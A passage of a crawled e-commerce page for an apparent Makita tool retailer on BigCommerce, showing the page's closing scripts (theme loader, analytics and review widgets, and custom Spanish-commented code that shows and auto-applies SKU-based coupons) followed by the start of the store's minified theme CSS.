code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\"}").load();

                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=GT-NNQ7J5G"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'GT-NNQ7J5G');
</script><script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "7dbrlj0ox8";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "default";
  SOUNDEST.productTitle = "";
  SOUNDEST.productID = "";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2ZlZGVyYXRlZHRvb2wuY29tIl0sImVhdCI6MTc2ODk5ODQzMCwiaWF0IjoxNzY4ODI1NjMwLCJpc3MiOiJCQyIsInNpZCI6MTAwMjkzMTc5NCwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.JaMhCeJ25XjBdsYj4R8R95j5pAsQeWLRYxxeNj23ItwpW3sYsfgC-rcT_z1CByQi-nJyhPex3PCiCVDwEVipQQ";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {

  /* ------------------------------------------------------------------ */
  /* 1. SKU PRODUCT :  CUPON CODE                                               */
  /* ------------------------------------------------------------------ */

  const couponMap = {
    'MAKT-04363': 'MAKITA20OFF',
    'MAKT-55555': 'MAKITA50OFF',
    'MAKT-77777': 'MAKITA100OFF',
    // Add more if need.
  };

  function getCouponForSku(sku) {
    if (!sku) return null;
    const clean = sku.trim().toUpperCase();
    return couponMap[clean] || null;
  }

  function isEligibleForCoupon(sku) {
    return !!getCouponForSku(sku);
  }

  window.mmCoupon = { couponMap, getCouponForSku, isEligibleForCoupon };


  /* ------------------------------------------------------------------ */
  /* 2. Helpers SVG                                                     */
  /* ------------------------------------------------------------------ */

  function getCouponSvgMarkup(code) {
    const tpl = document.getElementById('mm-coupon-svg-template');
    if (!tpl) return '';
    const raw = tpl.innerHTML || tpl.textContent || '';
    return raw.replace(/__CODE__/g, code);
  }

  function createCouponSvgElement(code) {
    const markup = getCouponSvgMarkup(code);
    if (!markup) return null;
    const div = document.createElement('div');
    div.innerHTML = markup.trim();
    return div.firstElementChild;
  }


  /* ------------------------------------------------------------------ */
  /* 3. Banner en CART (SVG + cupón dinámico según SKU)                 */
  /* ------------------------------------------------------------------ */

  function ensureCouponContainer () {
    let el = document.querySelector('.coupon-container');
    if (!el) {
      el = document.createElement('div');
      el.className = 'coupon-container';
      const totals = document.querySelector('[data-cart-totals]');
      totals?.insertBefore(el, totals.firstChild);
    }
    return el;
  }

  function displayCouponInCart () {
    const wrap = ensureCouponContainer();
    if (!wrap) return;

    let banner = document.querySelector('.coupon-holiday-new');
    if (!banner) {
      banner = document.createElement('div');
      banner.className = 'coupon-holiday-new';
      wrap.appendChild(banner);
    }

    banner.innerHTML = '';

    // Encontrar el primer SKU elegible
    let couponToShow = null;

    document.querySelectorAll('.cart-item-sku').forEach(el => {
      const sku = el.textContent.trim();
      const coupon = getCouponForSku(sku);
      if (coupon && !couponToShow) couponToShow = coupon;
    });

    if (!couponToShow) return;

    const svgEl = createCouponSvgElement(couponToShow);
    if (!svgEl) return;

    svgEl.style.cursor = 'pointer';

    svgEl.addEventListener('click', function () {
      const input  = document.querySelector('#couponcode');
      const button = document.querySelector('.cart-form.coupon-code input[type="submit"]');
      if (input && button) {
        input.value = couponToShow;
        button.click();
      }
    });

    banner.appendChild(svgEl);
  }

  // Inicializar
  if (/cart(\.php)?$/.test(location.pathname)) {
    displayCouponInCart();
  }


  /* ------------------------------------------------------------------ */
  /* 4. GRID: mostrar los 3 SVG distintos según SKU                     */
  /* ------------------------------------------------------------------ */

  function addCouponNotesStencil () {
    document.querySelectorAll('.cat-sku > span').forEach(span => {
      const sku = span.textContent.trim();
      const coupon = getCouponForSku(sku);
      if (!coupon) return;

      const cardFig = span.closest('.card')?.querySelector('.card-figure');
      if (!cardFig || cardFig.querySelector('.coupon-note')) return;

      const note = document.createElement('div');
      note.className = 'coupon-note';

      const svgEl = createCouponSvgElement(coupon);
      if (svgEl) note.appendChild(svgEl);

      cardFig.appendChild(note);
    });
  }

  addCouponNotesStencil();

});
</script>
<!-- // BEGIN // Fera.ai Integration Code - DO NOT MODIFY // -->
<script type="application/javascript">
  window.fera = window.fera || [];
  (function(){
    // Fera App Embed v1 
    const apiKey = "pk_1e1dbed1dc8acb10501550595f25abc955354f455b9004f9ea3d9b6e2c367e67";
    const baseCdnUrl = `https://cdn.fera.ai/js/v3/`;
    window.fera.push("configure", { api_key: apiKey });
    if (!document.querySelector('#fera_css')) {
      const element = document.createElement('link');element.href = `${ baseCdnUrl }fera.css`;element.id = "fera_css";element.rel = 'stylesheet';document.head.prepend(element);
    }

    if (!(window.fera && !Array.isArray(window.fera)) && !document.querySelector('#fera_js')) {
      const element = document.createElement('script');element.src = `${ baseCdnUrl }fera.js`;element.id = "fera_js";element.async = true; document.body.append(element);
    }
  })();
</script>
<!-- // END // Fera.ai Integration Code // -->

        <script>
document.addEventListener('DOMContentLoaded', function () {
    console.log('[MM][Coupons] script cargado, pathname=', location.pathname);

    /* ----------------------------------------------------------
       1. MAPA SKU -> CUPÓN
       ---------------------------------------------------------- */
    const couponMap = {
        'MAKT-04363': 'Makita100off',
        'MAKVC4210L': 'Makita50off',
        'MAKDSS611Z': 'Makita20off',
    };

    function getCouponForSku(sku) {
        if (!sku) return null;
        const clean = sku.trim().toUpperCase();
        return couponMap[clean] || null;
    }

    /* ----------------------------------------------------------
       2. TEMPLATE SVG
       ---------------------------------------------------------- */
    function getCouponSvgMarkup(code) {
        const tpl = document.getElementById('mm-coupon-svg-template');
        if (!tpl) {
            console.warn('[MM][Coupons] NO se encontró #mm-coupon-svg-template');
            return '';
        }
        const raw = tpl.innerHTML || tpl.textContent || '';
        return raw.replace(/__CODE__/g, code);
    }

    function createCouponSvgElement(code) {
        const markup = getCouponSvgMarkup(code);
        if (!markup) return null;
        const div = document.createElement('div');
        div.innerHTML = markup.trim();
        return div.firstElementChild;
    }

    /* ----------------------------------------------------------
       3. CONTENEDOR DE BANNERS EN CART
       ---------------------------------------------------------- */
    function ensureCouponContainer () {
        // 1) Usar el contenedor nativo si existe
        let el = document.getElementById('applicable-promotions');
        if (el) {
            el.hidden = false;
            el.removeAttribute('hidden');
            el.style.display = 'block';
            console.log('[MM][Coupons] Usando #applicable-promotions como contenedor');
            return el;
        }

        // 2) Fallback a .coupon-container
        el = document.querySelector('.coupon-container');
        if (!el) {
            el = document.createElement('div');
            el.className = 'coupon-container';
            const totals =
                document.querySelector('[data-cart-totals]') ||
                document.querySelector('.cart-totals') ||
                document.querySelector('.cart-total') ||
                document.querySelector('.cart');
            if (totals) {
                totals.insertBefore(el, totals.firstChild);
            }
        }
        return el;
    }

    /* ----------------------------------------------------------
       4. OBTENER SKUs DEL CARRITO
       ---------------------------------------------------------- */
    function getCartSkus() {
        const skus = new Set();

        // data-product-sku
        document.querySelectorAll('[data-product-sku]').forEach(el => {
            const val = el.getAttribute('data-product-sku') || el.textContent;
            if (val) skus.add(val.trim());
        });

        // clases típicas
        document.querySelectorAll('.cart-item-sku, .cart-item-sku-value').forEach(el => {
            const val = el.textContent;
            if (val) skus.add(val.trim());
        });

        // Definition list "SKU:"
        document.querySelectorAll('.definitionList-key').forEach(dt => {
            if (dt.textContent.trim().toUpperCase() === 'SKU:') {
                const dd = dt.nextElementSibling;
                if (dd) {
                    const val = dd.textContent;
                    if (val) skus.add(val.trim());
                }
            }
        });

        return Array.from(skus);
    }

    /* ----------------------------------------------------------
       5. CART: mostrar TODOS los cupones + guardar en sessionStorage
       ---------------------------------------------------------- */
    function displayCouponInCart () {
        if (!/\/cart(\.php)?/i.test(location.pathname)) {
            console.log('[MM][Coupons] No es cart, salgo.');
            return;
        }

        console.log('[MM][Coupons] Ejecutando displayCouponInCart');

        const wrap = ensureCouponContainer();
        if (!wrap) {
            console.warn('[MM][Coupons] No encontré zona de totales');
            return;
        }

        let banner = document.querySelector('.coupon-holiday-new');
        if (!banner) {
            banner = document.createElement('div');
            banner.className = 'coupon-holiday-new';
            wrap.appendChild(banner);
        }

        banner.innerHTML = '';

        const skus = getCartSkus();
        console.log('[MM][Coupons] SKUs encontrados:', skus);

        // Reunir TODOS los cupones únicos que aplican a los SKUs del carrito
        const couponSet = new Set();
        skus.forEach(sku => {
            const c = getCouponForSku(sku);
            if (c) couponSet.add(c);
        });

        if (couponSet.size === 0) {
            console.log('[MM][Coupons] Ningún SKU elegible para cupón');
            // Limpia también lo que haya en sesión si no hay cupones
            sessionStorage.removeItem('mmMultiCoupons');
            return;
        }

        const coupons = Array.from(couponSet).sort();
        console.log('[MM][Coupons] Cupones a mostrar:', coupons);

        // 🔹 GUARDAR PARA CHECKOUT (stacking)
        try {
            sessionStorage.setItem('mmMultiCoupons', JSON.stringify(coupons));
        } catch (e) {
            console.warn('[MM][Coupons] No se pudo guardar mmMultiCoupons en sessionStorage', e);
        }

        // Crear un SVG por cada cupón detectado
        coupons.forEach(couponCode => {
            const svgEl = createCouponSvgElement(couponCode);
            if (!svgEl) {
                console.warn('[MM][Coupons] No se pudo crear SVG para', couponCode);
                return;
            }

            svgEl.style.cursor = 'pointer';
            svgEl.style.display = 'block';
            svgEl.style.margin = '0 0 10px';

            // Cada click aplica ese cupón concreto en CART
            svgEl.addEventListener('click', function () {
                const input  = document.querySelector('#couponcode');
                const button = document.querySelector('.cart-form.coupon-code input[type="submit"]');
                if (input && button) {
                    input.value = couponCode;
                    button.click();
                } else {
                    console.warn('[MM][Coupons] No encontré #couponcode o botón submit en cart');
                }
            });

            const item = document.createElement('div');
            item.className = 'mm-coupon-banner-item';
            item.appendChild(svgEl);

            banner.appendChild(item);
        });

        console.log('[MM][Coupons] Banners insertados para cupones:', coupons);
    }

    /* ----------------------------------------------------------
       6. CHECKOUT: aplicar automáticamente cupones guardados
       ---------------------------------------------------------- */
    function autoApplyPendingCouponsAtCheckout() {
        if (!/\/checkout/i.test(location.pathname)) {
            return;
        }

        let raw = sessionStorage.getItem('mmMultiCoupons');
        if (!raw) {
            console.log('[MM][Coupons] No hay mmMultiCoupons en sessionStorage');
            return;
        }

        let coupons;
        try {
            coupons = JSON.parse(raw) || [];
        } catch (e) {
            console.warn('[MM][Coupons] Error parseando mmMultiCoupons', e);
            return;
        }

        if (!coupons.length) {
            console.log('[MM][Coupons] Lista de cupones vacía');
            return;
        }

        // Evitar que se vuelva a ejecutar si el usuario refresca
        sessionStorage.removeItem('mmMultiCoupons');
        console.log('[MM][Coupons] Aplicando cupones en checkout:', coupons);

        function tryInitControls() {
            // ⚠ Ajusta estos selectores si hace falta según tu checkout
            const input = document.querySelector(
                'input[name="couponcode"], input#couponcode, input.redeemable-code-input'
            );
            const button = document.querySelector(
                'button[data-test="redeemable-apply-button"], .redeemable-apply-button, .coupon-code button[type="submit"], .coupon-form button[type="submit"]'
            );

            if (!input || !button) {
                console.log('[MM][Coupons] No encontré controles de cupón en checkout, reintento...');
                setTimeout(tryInitControls, 1000);
                return;
            }

            console.log('[MM][Coupons] Controles de cupón encontrados, empezando a aplicar...');

            function applyNext(index) {
                if (index >= coupons.length) {
                    console.log('[MM][Coupons] Todos los cupones procesados');
                    return;
                }

                const code = coupons[index];
                console.log('[MM][Coupons] Aplicando cupón en checkout:', code);

                input.value = code;
                button.click();

                // Dar tiempo a que el checkout procese y actualice totales
                setTimeout(function () {
                    applyNext(index + 1);
                }, 2500);
            }

            applyNext(0);
        }

        // Esperar un poco a que cargue todo el checkout
        setTimeout(tryInitControls, 1500);
    }

    /* ----------------------------------------------------------
       7. INICIALIZAR
       ---------------------------------------------------------- */
    displayCouponInCart();
    autoApplyPendingCouponsAtCheckout();
});
</script>


   
        
       

    </body>
</html>
    


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/css/theme-b034fbc0-d7a6-013e-c3c5-2258268df3cf.css
body_size: 51564
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css2?family=Chivo:wght@800&family=Nunito&family=Lato&display=swap);[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:2px solid #0f7fff!important;outline-offset:1px!important}input:focus+label{outline:2px solid #0f7fff!important;outline-offset:1px!important}meta.foundation-version{font-family:"/5.5.3/"}meta.foundation-mq-small{font-family:"/only screen/";width:0}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 551px)/";width:0}meta.foundation-mq-medium{font-family:"/only screen and (min-width:551px)/";width:551px}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:551px) and (max-width:801px)/";width:551px}meta.foundation-mq-large{font-family:"/only screen and (min-width:801px)/";width:801px}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:801px) and (max-width:1261px)/";width:801px}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:1261px)/";width:1261px}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:1261px) and (max-width:1681px)/";width:1261px}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:1681px)/";width:1681px}meta.foundation-data-attribute-namespace{font-family:false}.u-block{display:block!important}.u-inlineBlock{display:inline-block!important;max-width:100%!important}.u-hidden{display:none!important}.u-hiddenVisually{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.is-srOnly{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.u-textAlignCenter{text-align:center!important}.u-textAlignLeft{text-align:left!important}.u-textAlignRight{text-align:right!important}.u-textBreak{word-wrap:break-word!important}.u-textInheritColor{color:inherit!important}.u-textKern{text-rendering:optimizeLegibility!important;-webkit-font-feature-settings:"kern" 1!important;font-feature-settings:"kern" 1!important;-webkit-font-kerning:normal!important;font-kerning:normal!important}.u-textLead{line-height:1.6!important;font-size:1.1em!important}.u-textNoWrap{white-space:nowrap!important}.u-textTruncate{max-width:100%!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;word-wrap:normal!important}.u-fontSmoothing{-moz-osx-font-smoothing:grayscale!important;-webkit-font-smoothing:antialiased!important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{height:100%}body{background:#fff;color:#333;cursor:auto;margin:0;padding:0;position:relative}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a:hover{cursor:pointer}figure{margin:0 0 1.5rem}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}img{-ms-interpolation-mode:bicubic}button{background:0 0;border:0}button:active,button:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}textarea{height:auto;min-height:50px}select{width:100%}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}html{font-size:16px}@media (min-width:551px){html{font-size:16px}}@media (min-width:801px){html{font-size:16px}}@media (min-width:1261px){html{font-size:16px}}body{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;line-height:1.5}a{color:#333;line-height:inherit;text-decoration:underline}a:focus,a:hover{color:#757575}p{margin-bottom:1.5rem}h1,h2,h3,h4,h5,h6{color:#444;font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.25px;margin-bottom:.75rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#757575;font-size:60%;line-height:0}h1{font-size:28px}h2{font-size:25px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.subheader{font-weight:400;line-height:24px;margin-bottom:.75rem}hr{border:solid #e5e5e5;border-width:1px 0 0;clear:both;height:0;margin:2rem 0 1.9375rem}em,i{font-style:italic;line-height:inherit}b,strong{font-weight:700;line-height:inherit}small{font-size:60%;line-height:inherit}dl,ol,ul{list-style-position:outside;margin-bottom:1.5rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.2rem;margin-bottom:0}ul{margin-left:1.15rem}ol{margin-left:1.15rem}dl dt{font-weight:700;margin-bottom:.375rem}dl dd{margin-bottom:1.5rem}abbr,acronym{border-bottom:1px dotted #ccc;color:#333;cursor:help;font-size:90%;text-transform:uppercase}abbr{text-transform:none}blockquote,blockquote p{font-size:22px;line-height:29px}cite{color:#999;display:block;font-size:1rem}.icon{height:1rem;width:1rem;display:inline-block;vertical-align:middle}.icon svg{display:inline-block;fill:#757575;height:100%;vertical-align:top;width:100%}.inlineList{list-style:none;margin-top:0;margin-bottom:1.0625rem;margin-left:-1.375rem;margin-right:0;overflow:hidden;padding:0}.inlineList>li{display:block;float:left;list-style:none;margin-left:1.375rem}.inlineList>li>*{display:block}.table{border:solid 1px #e5e5e5;margin-bottom:2rem;table-layout:auto;width:100%}.table thead{background:#e5e5e5}.table thead tr td,.table thead tr th{font-size:1rem;font-weight:700;padding:.75rem 1.5rem}.table tr td,.table tr th{padding:.75rem 1.5rem;text-align:left}.table tbody tr td,.table tbody tr th,.table tfoot tr td,.table tfoot tr th,.table thead tr th,.table tr td{display:table-cell}.table td.table-cell--numericData,.table th.table-header--numericData{text-align:right}.table-thead{border:1px solid #e5e5e5}.table-tfoot{border:1px solid #e5e5e5}.table-tbody tr{border-bottom:1px solid #e5e5e5}.table-tbody tr:last-child{border-bottom:0}.button{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:1px;cursor:pointer;font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:transparent;border-color:#8f8f8f;color:#666;font-size:1rem;padding:.875rem 2.25rem;border-radius:4px;outline:0;vertical-align:middle}.button.active,.button.is-active,.button:focus,.button:hover{background-color:transparent;border-color:#474747;color:#333}.button:active{background-color:transparent;border:1px solid #757575;color:#000}.button.active,.button.is-active,.button:focus{outline:0}@media (min-width:250px){.button+.button{margin-left:.75rem}}.button--primary{background-color:#444;border-color:#444;color:#fff}.button--primary.active,.button--primary.is-active,.button--primary:focus,.button--primary:hover{background-color:#666;border-color:#666;color:#fff}.button--primary:active{background-color:#000;border:1px solid #000;color:#fff}.button[disabled]{background-color:#ccc;border-color:rgba(0,0,255,0);color:#fff;cursor:default}.button--large{font-size:15px}.button--small{font-size:13px;padding:.5625rem 1.5rem}.button--slab{display:block;width:100%}.button+.button--slab{margin-left:0}.button--icon{font-size:1rem;padding:.75rem .75rem}.button--icon svg{fill:#757575}.buttonGroup{display:inline-block}.buttonGroup>.button{border-radius:0;border-right-width:0;float:left;margin-left:0}.buttonGroup>.button:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}.buttonGroup>.button:last-child{border-bottom-right-radius:4px;border-right-width:1px;border-top-right-radius:4px}.dropdown-menu{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;width:100%;z-index:89;max-width:200px}.dropdown-menu.open{display:block}.dropdown-menu>:first-child{margin-top:0}.dropdown-menu>:last-child{margin-bottom:0}.dropdown-menu--content{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;padding:.75rem;width:100%;z-index:89;max-width:200px}.dropdown-menu--content.open{display:block}.dropdown-menu--content>:first-child{margin-top:0}.dropdown-menu--content>:last-child{margin-bottom:0}.dropdown-menu-item{cursor:pointer;font-size:1rem;line-height:1.5;margin:0;padding:.375rem .75rem}.dropdown-menu-item a{display:block;padding:.375rem}.dropdown-menu-item a{margin:-.375rem}.form{margin:0 0 1.5rem}.form-fieldset{border-width:0;margin:0;padding:0}.form-legend{background:0 0;border:solid #999;border-width:0 0 1px;display:block;line-height:32px;margin-bottom:.75rem;padding:0;width:100%}.form-label{color:#666;cursor:pointer;display:block;font-size:1rem;line-height:1.5;margin-bottom:.5rem}.form-label small{color:#757575;font-size:.625rem;text-transform:uppercase;vertical-align:bottom}.form-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#8f8f8f;border-style:solid;border-width:1px;border-radius:4px;color:#666;display:block;font-family:inherit;font-size:1rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;height:3rem;margin:0;padding:.75rem 1rem;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out;width:100%}.form-input:disabled{background-color:#fff;color:#999;cursor:not-allowed}.form-input[readonly]{background-color:#e5e5e5;border-color:#999;color:#757575;cursor:text}.form-input:focus{border-color:#474747;outline:0}.form-input[rows]{height:auto}.form-input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}.form-input::-webkit-input-placeholder{color:#999}.form-input::-ms-clear{height:0;width:0}.form-input::-moz-placeholder{color:#999}.form-input:-ms-input-placeholder{color:#999}.form-select{-webkit-appearance:none!important;-moz-appearance:none!important;background-color:#fff;border-radius:0;background-image:url("[data-uri]");background-position:100% center;background-repeat:no-repeat;border-style:solid;border-width:1px;border-color:#8f8f8f;color:#666;font-family:inherit;font-size:1rem;line-height:normal;padding:.75rem;border-radius:0;cursor:pointer;height:3rem;margin:0;outline:0}.form-select::-ms-expand{display:none}.form-select.radius{border-radius:4px}.form-select:focus{border-color:#474747}.form-select:disabled{background-color:#fff;cursor:not-allowed}.form-select:focus{border-color:#474747}.form-body{background-color:#fff;border:1px solid #999;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin-bottom:1.5rem;max-width:none;padding:1.5rem}.form-row{margin:0 -.75rem;max-width:none;width:auto}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-row .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;max-width:none}@media (min-width:551px){.form-row--half .form-field{width:50%}.form-row--third .form-field{width:33.33333%}.form-row--quarter .form-field{width:25%}}.form-field{display:block;margin:0 0 2rem;max-width:none}.form-field:after,.form-field:before{content:" ";display:table}.form-field:after{clear:both}.form-select[multiple]{height:auto}.form-select[multiple] option{padding:5px}.form-checkbox,.form-radio{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-checkbox+.form-label,.form-radio+.form-label{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.375rem;padding-left:1.875rem;position:relative;vertical-align:baseline;width:100%}.form-checkbox+.form-label::after,.form-checkbox+.form-label::before,.form-radio+.form-label::after,.form-radio+.form-label::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.form-checkbox+.form-label::before,.form-radio+.form-label::before{background-color:#fff;border:solid #8f8f8f;border-width:1px;height:1rem;left:0;top:0;width:1rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{height:.875rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.875rem}.form-checkbox:checked+.form-label::after,.form-radio:checked+.form-label::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.form-checkbox[disabled]+.form-label,.form-radio[disabled]+.form-label{cursor:default}.form-checkbox[disabled]+.form-label::before,.form-radio[disabled]+.form-label::before{background-color:#fff}.form-checkbox+.form-label::before{border-radius:4px}.form-checkbox+.form-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' 